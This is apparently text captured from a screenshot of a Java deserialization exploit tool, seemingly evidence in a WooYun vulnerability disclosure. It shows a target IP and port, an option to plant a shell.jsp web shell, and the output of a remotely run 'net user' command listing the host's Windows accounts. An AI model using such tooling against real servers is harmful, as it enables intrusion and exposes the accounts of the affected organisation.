 JAVA Unserialization GetShell&CMD Exploit by rebe...
Url: http://211.78.89.151:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\ 的使用者帳戶
-------------------------------------------------------------------------------
Administrator aimee ASPNET
CSHOMEADMIN Guest IUSR_CSHOME-ECP
ivy.tseng IWAM_CSHOME-ECP record
SUPPORT_388945a0 wooyuntest
命令執行完畢，但發生一或多個錯誤。
www.wooyun.org